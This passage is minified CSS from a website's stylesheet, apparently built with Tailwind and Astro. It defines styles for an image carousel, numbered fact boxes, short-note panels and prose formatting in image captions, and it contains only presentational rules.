#0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-leading:initial;--tw-font-weight:initial;--tw-ease:initial;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-border-style:solid}}}.carousel[data-astro-cid-wfe7xcno]{width:100%}.carousel__track[data-astro-cid-wfe7xcno]{aspect-ratio:var(--aspect-video,16/9);border-radius:var(--radius-lg,.5rem);width:100%;position:relative;overflow:hidden}.carousel__slide[data-astro-cid-wfe7xcno]{opacity:0;transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.3s;background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);z-index:-1;aspect-ratio:16/9;margin:0;transition-duration:.3s;position:absolute;inset:0}.carousel__slide--active[data-astro-cid-wfe7xcno]{opacity:1;z-index:0}.carousel__slide[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}.carousel__picture[data-astro-cid-wfe7xcno]{width:100%;height:100%;display:block}.carousel__media[data-astro-cid-wfe7xcno]{object-fit:cover;width:100%;height:100%}.carousel__nav[data-astro-cid-wfe7xcno]{--tw-translate-y: -50% ;width:5rem;height:2.5rem;translate:var(--tw-translate-x)var(--tw-translate-y);cursor:pointer;background-color:var(--color-white,#fff);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-outline-style:none;border-radius:3.40282e38px;outline-style:none;align-items:center;display:none;position:absolute;top:50%}.carousel__nav[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}@media (min-width:744px){.carousel__nav[data-astro-cid-wfe7xcno]{display:flex}}.carousel--video-playing[data-astro-cid-wfe7xcno] .carousel__nav[data-astro-cid-wfe7xcno]{display:flex}.carousel__nav--prev[data-astro-cid-wfe7xcno]{justify-content:flex-end;left:-2.75rem}.carousel__nav--prev[data-astro-cid-wfe7xcno] span[data-astro-cid-wfe7xcno]{margin-right:.5rem}.carousel__nav--next[data-astro-cid-wfe7xcno]{justify-content:flex-start;right:-2.75rem}.carousel__nav--next[data-astro-cid-wfe7xcno] span[data-astro-cid-wfe7xcno]{margin-left:.5rem}.carousel__nav[data-astro-cid-wfe7xcno] span[data-astro-cid-wfe7xcno]{color:var(--color-primary-dark-brown,#3b3630)}.carousel__info-bar[data-astro-cid-wfe7xcno]{z-index:10;grid-template-columns:60px 1fr;display:grid;position:absolute;bottom:0;left:0;right:0}.carousel__credit[data-astro-cid-wfe7xcno]{z-index:10;border-bottom-right-radius:var(--radius-md,.375rem);background-color:var(--color-primary-dark-brown,#3b3630);--tw-leading:30px;--tw-font-weight:var(--font-weight-medium,500);max-width:100%;height:30px;font-size:10px;line-height:30px;font-weight:var(--font-weight-medium,500);text-overflow:ellipsis;white-space:nowrap;color:var(--color-white,#fff);padding-inline:.75rem;position:absolute;top:0;left:0;overflow:hidden}.carousel__credit[data-astro-cid-wfe7xcno]:empty{display:none}.carousel__counter[data-astro-cid-wfe7xcno]{z-index:10;border-top-right-radius:var(--radius-md,.375rem);background-color:var(--color-secondary-lighter-aqua,#badede);text-align:center;--tw-leading:18px;--tw-font-weight:var(--font-weight-bold,700);height:30px;font-size:12px;line-height:18px;font-weight:var(--font-weight-bold,700);color:var(--color-primary-dark-brown,#3b3630);font-family:var(--font-marker);justify-content:center;align-items:center;display:flex;overflow:hidden}.carousel__caption[data-astro-cid-wfe7xcno]{z-index:5;background-color:var(--color-shade-white-80,#fffc);--tw-leading:18px;--tw-font-weight:var(--font-weight-semibold,600);height:30px;font-size:12px;line-height:18px;font-weight:var(--font-weight-semibold,600);text-overflow:ellipsis;white-space:nowrap;margin-left:-.375rem;padding-block:.375rem;padding-inline:1rem;overflow:hidden}.carousel__caption[data-astro-cid-wfe7xcno]:empty{display:none}.carousel__controls[data-astro-cid-wfe7xcno]{margin-top:.625rem}.carousel__video-wrapper[data-astro-cid-wfe7xcno]{width:100%;height:100%;position:relative}.carousel__video-wrapper[data-astro-cid-wfe7xcno] iframe{object-fit:cover;width:100%;height:100%}.carousel__play-overlay[data-astro-cid-wfe7xcno]{cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.carousel__play-overlay[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-white,#fff);--tw-outline-style:none;border-radius:.25rem;outline-style:none}.carousel__placeholder-image[data-astro-cid-wfe7xcno]{object-fit:cover;width:100%;height:100%}.carousel__play-button[data-astro-cid-wfe7xcno]{--tw-translate-x: -50% ;--tw-translate-y: -50% ;width:68px;height:48px;translate:var(--tw-translate-x)var(--tw-translate-y);transition-property:opacity,transform;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:var(--ease-in-out,cubic-bezier(.4,0,.2,1));transition-duration:.2s;transition-timing-function:var(--ease-in-out,cubic-bezier(.4,0,.2,1));position:absolute;top:50%;left:50%}@media (hover:hover){.carousel__play-button[data-astro-cid-wfe7xcno]:hover{--tw-scale-x:110%;--tw-scale-y:110%;--tw-scale-z:110%;scale:var(--tw-scale-x)var(--tw-scale-y)}}.carousel__play-button[data-astro-cid-wfe7xcno] svg[data-astro-cid-wfe7xcno]{filter:drop-shadow(0 4px 8px #0000004d)}.carousel-thumbnails[data-astro-cid-wfe7xcno]{visibility:hidden;-ms-overflow-style:none;scrollbar-width:none;position:relative}.carousel-thumbnails[data-astro-cid-wfe7xcno]::-webkit-scrollbar{display:none}.carousel-thumbnails[data-astro-cid-wfe7xcno]{flex-wrap:nowrap;justify-content:flex-start;gap:10px;padding-bottom:.5rem;display:none;overflow-x:auto}@media (min-width:744px){.carousel-thumbnails[data-astro-cid-wfe7xcno]{display:flex}}.carousel--ready[data-astro-cid-wfe7xcno] .carousel-thumbnails[data-astro-cid-wfe7xcno]{visibility:visible}.carousel-thumbnails--centered[data-astro-cid-wfe7xcno]{justify-content:center}.carousel-thumbnails__indicator[data-astro-cid-wfe7xcno]{pointer-events:none;background-color:var(--color-shade-dark-brown-50,#3b363080);height:3px;transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:cubic-bezier(.25,.46,.45,.94);will-change:transform;border-radius:3.40282e38px;transition-duration:.2s;transition-timing-function:cubic-bezier(.25,.46,.45,.94);position:absolute;bottom:0;left:0}.carousel-thumbnails__item[data-astro-cid-wfe7xcno]{cursor:pointer;border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);flex-shrink:0;width:140px;height:100px;position:relative}.carousel-thumbnails__item[data-astro-cid-wfe7xcno]:focus-visible:after{content:"";border-radius:var(--radius-md,.375rem);--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;--tw-ring-inset:inset;outline-style:none;position:absolute;inset:0}.carousel-thumbnails__image[data-astro-cid-wfe7xcno]{border-radius:var(--radius-md,.375rem);object-fit:cover;width:100%;height:100%}.carousel-dots[data-astro-cid-wfe7xcno]{flex-wrap:wrap;justify-content:center;gap:.75rem;margin-top:1rem;display:flex}@media (min-width:744px){.carousel-dots[data-astro-cid-wfe7xcno]{display:none}}.carousel-dots__dot[data-astro-cid-wfe7xcno]{cursor:pointer;border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-dark-brown-30,#3b36304d);background-color:var(--color-shade-dark-brown-20,#3b363033);width:1rem;height:1rem;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));border-radius:3.40282e38px}.carousel-dots__dot[data-astro-cid-wfe7xcno]:hover,.carousel-dots__dot--active[data-astro-cid-wfe7xcno]{border-color:var(--color-shade-dark-brown-80,#3b3630cc);background-color:var(--color-shade-dark-brown-50,#3b363080)}.carousel-dots__dot[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.short-note-spot[data-astro-cid-fl3x5k4z]{flex-direction:column;gap:.5rem;margin-block:1.5rem;display:flex}@media (min-width:480px){.short-note-spot[data-astro-cid-fl3x5k4z]{flex-direction:row;gap:1rem}}.short-note-spot__image[data-astro-cid-fl3x5k4z]{border-radius:var(--radius-lg,.5rem);flex-shrink:0;width:100%;max-height:205px;position:relative;overflow:hidden}@media (min-width:480px){.short-note-spot__image[data-astro-cid-fl3x5k4z]{width:40%;max-width:300px}}.short-note-spot__content[data-astro-cid-fl3x5k4z]{flex-direction:column;flex:1;gap:.5rem;padding-inline:.5rem;display:flex}@media (min-width:480px){.short-note-spot__content[data-astro-cid-fl3x5k4z]{padding-inline:0}}.short-note-spot__heading[data-astro-cid-fl3x5k4z]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-primary-dark-brown,#3b3630);font-style:normal;font-family:var(--font-freight-sans);margin:0}.short-note-spot__body[data-astro-cid-fl3x5k4z]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);color:var(--color-primary-dark-brown,#3b3630);font-style:normal;font-family:var(--font-freight-sans)}.short-note-spot__body[data-astro-cid-fl3x5k4z] a{font-family:var(--font-freight-sans);font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);text-underline-offset:auto;color:var(--color-primary-dark-green);-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-underline-position:from-font;font-style:normal;text-decoration-line:underline;text-decoration-style:solid;text-decoration-thickness:auto}.short-note-spot__body[data-astro-cid-fl3x5k4z] a:hover{color:var(--color-primary-dark-brown)}.short-note-spot__body[data-astro-cid-fl3x5k4z] a:visited{color:var(--color-primary-dark-green)}.short-note-spot__body[data-astro-cid-fl3x5k4z] a:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-border-style:solid;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}.fact[data-astro-cid-4wbipebp]{border-radius:var(--radius-lg,.5rem);background-color:var(--color-shade-lighter-aqua-20,#badede33);position:relative}.fact__content[data-astro-cid-4wbipebp]{padding-block:2rem;padding-inline:1.5rem}.fact__body[data-astro-cid-4wbipebp]{-webkit-line-clamp:6;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-bold,700);line-height:1.5rem;font-weight:var(--font-weight-bold,700);-webkit-box-orient:vertical;justify-content:flex-start;align-self:stretch;display:-webkit-box;overflow:hidden}.fact__body[data-astro-cid-4wbipebp] p[data-astro-cid-4wbipebp]{margin-block:0}.fact__body[data-astro-cid-4wbipebp] p[data-astro-cid-4wbipebp]+p[data-astro-cid-4wbipebp]{margin-top:1rem}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]{font-family:var(--font-freight-sans);font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);text-underline-offset:auto;color:var(--color-primary-dark-green);-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-underline-position:from-font;font-style:normal;text-decoration-line:underline;text-decoration-style:solid;text-decoration-thickness:auto}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]:hover{color:var(--color-primary-dark-brown)}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]:visited{color:var(--color-primary-dark-green)}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}.fact__counter[data-astro-cid-4wbipebp]{border-top-left-radius:var(--radius-sm,.25rem);background-color:var(--color-primary-dark-green);justify-content:center;align-items:center;width:27px;height:26px;display:flex;position:absolute;top:0;left:0;overflow:hidden}.fact__counter-text[data-astro-cid-4wbipebp]{font-size:.75rem;line-height:var(--tw-leading,1.25rem);--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);color:var(--color-white,#fff);font-family:var(--font-marker)}.fact--monthly[data-astro-cid-4wbipebp]{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-green-80,#daefdbcc);background-color:var(--color-shade-green-40,#daefdb66)}.fact--monthly[data-astro-cid-4wbipebp] .fact__content[data-astro-cid-4wbipebp]{padding-block:.5rem;padding-left:calc(var(--spacing,.25rem)*13)}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__content[data-astro-cid-4wbipebp]{padding-left:4rem}}.fact--monthly[data-astro-cid-4wbipebp] .fact__body[data-astro-cid-4wbipebp]{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{background-color:var(--color-primary-dark-green,#006e50);border-radius:3.40282e38px;width:1.75rem;height:1.75rem}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{width:2rem;height:2rem}}.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,);top:50%;left:.75rem}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{left:1rem}}.fact--monthly[data-astro-cid-4wbipebp] .fact__counter-text[data-astro-cid-4wbipebp]{--tw-leading:1.5rem;font-size:17px;line-height:1.5rem}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__counter-text[data-astro-cid-4wbipebp]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.75rem;line-height:1.75rem}}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}.facts[data-astro-cid-ygr4pijn]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;display:grid}@media (min-width:744px){.facts[data-astro-cid-ygr4pijn]{grid-template-columns:repeat(4,minmax(0,1fr))}}.facts--monthly[data-astro-cid-ygr4pijn]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem}@media (min-width:640px){.facts--monthly[data-astro-cid-ygr4pijn]{margin-left:3rem}}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.image[data-astro-cid-6kov3kig]{margin-block:1.5rem;position:relative}.image__link[data-astro-cid-6kov3kig]{display:block}.image__picture[data-astro-cid-6kov3kig]{border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;width:100%;height:256px;display:block;position:relative;overflow:hidden}@media (min-width:640px){.image__picture[data-astro-cid-6kov3kig]{height:400px}}.image__picture[data-astro-cid-6kov3kig]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.image__image[data-astro-cid-6kov3kig]{object-fit:cover;width:100%;height:100%;position:absolute;top:0;left:0}.image__credit[data-astro-cid-6kov3kig]{z-index:10;border-top-left-radius:var(--radius-lg,.5rem);border-bottom-right-radius:var(--radius-md,.375rem);background-color:var(--color-primary-dark-brown,#3b3630);--tw-leading:30px;--tw-font-weight:var(--font-weight-medium,500);max-width:100%;height:30px;font-size:10px;line-height:30px;font-weight:var(--font-weight-medium,500);text-overflow:ellipsis;white-space:nowrap;color:var(--color-white,#fff);padding-inline:.75rem;position:absolute;top:0;left:0;overflow:hidden}.image__credit[data-astro-cid-6kov3kig]:empty{display:none}.image__caption[data-astro-cid-6kov3kig]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:24px;margin-top:.5rem;margin-left:.5rem;margin-right:1rem;font-style:italic;line-height:24px}.image__paragraph[data-astro-cid-6kov3kig] :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig]{color:var(--color-primary-dark-brown);max-width:65ch}.image__paragraph[data-astro-cid-6kov3kig] :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);margin-top:1.2em;margin-bottom:1.2em;font-size:1.25em;line-height:1.6}.image__paragraph[data-astro-cid-6kov3kig] :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-primary-dark-green);text-decoration:underline;-webkit-text-decoration-color:var(--color-primary-dark-green);text-decoration-color:var(--color-primary-dark-green);text-underline-offset:2px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;font-weight:700;text-decoration-thickness:1px}.image__paragraph[data-astro-cid-6kov3kig] :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):hover{color:var(--color-primary-dark-brown);-webkit-text-decoration-color:var(--color-primary-dark-brown);text-decoration-color:var(--color-primary-dark-brown)}.image__paragraph[data-astro-cid-6kov3kig] :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):focus{box-shadow:0 0 0 2px var(--color-primary-blue);outline-offset:2px;outline:none}.image__paragraph[data-astro-cid-6kov3kig] :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig] :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){counter-reset:list-counter;padding-inline-start:1.625em;margin-top:1rem;margin-bottom:1rem;padding-left:0;list-style:none}.image__paragraph[data-astro-cid-6kov3kig] :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li{counter-increment:list-counter;margin-top:1rem;margin-bottom:1rem;padding-left:3rem;position:relative}.image__paragraph[data-astro-cid-6kov3kig] :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:counter(list-counter);color:#fff;font-size:1.1rem;font-weight:500;font-family:var(--font-marker);background-color:var(--color-primary-dark-green);border-radius:9999px;justify-content:center;align-items:center;width:2rem;height:2rem;line-height:24px;display:flex;position:absolute;top:0;left:0}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.image__paragraph[data-astro-cid-6kov3kig] :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:1.625em;margin-top:1.25em;margin-bottom:1.5rem;padding-left:0;list-style:none}.image__paragraph[data-astro-cid-6kov3kig] :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li{margin-top:1rem;margin-bottom:1rem;padding-left:calc(1.5rem + 10px);padding-right:1.5rem;position:relative}.image__paragraph[data-astro-cid-6kov3kig] :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:"";background-color:var(--color-primary-dark-green);width:10px;height:10px;position:absolute;top:6px;left:.5rem}.image__paragraph[data-astro-cid-6kov3kig] :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.image__paragraph[data-astro-cid-6kov3kig] :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.image__paragraph[data-astro-cid-6kov3kig] :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.25em;font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em;font-style:italic;font-weight:500}.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.image__paragraph[data-astro-cid-6kov3kig] :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:0;margin-bottom:.888889em;font-size:1.75rem;font-weight:800;line-height:1.11111}.image__paragraph[data-astro-cid-6kov3kig] :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.image__paragraph[data-astro-cid-6kov3kig] :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:2em;margin-bottom:1em;font-size:1.5rem;font-weight:700;line-height:1.33333}.image__paragraph[data-astro-cid-6kov3kig] :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.image__paragraph[data-astro-cid-6kov3kig] :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.6em;margin-bottom:.6em;font-size:1.375rem;font-weight:600;line-height:1.6}.image__paragraph[data-astro-cid-6kov3kig] :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.image__paragraph[data-astro-cid-6kov3kig] :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.5em;margin-bottom:.5em;font-size:1.25rem;font-weight:600;line-height:1.5}.image__paragraph[data-astro-cid-6kov3kig] :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.image__paragraph[data-astro-cid-6kov3kig] :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.image__paragraph[data-astro-cid-6kov3kig] :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em;display:block}.image__paragraph[data-astro-cid-6kov3kig] :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.image__paragraph[data-astro-cid-6kov3kig] :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;border-radius:.3125rem;padding-inline-start:.375em;font-family:inherit;font-size:.875em;font-weight:500}.image__paragraph[data-astro-cid-6kov3kig] :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.image__paragraph[data-astro-cid-6kov3kig] :where(code):not(:where([class~=not-prose],[class~=not-prose] 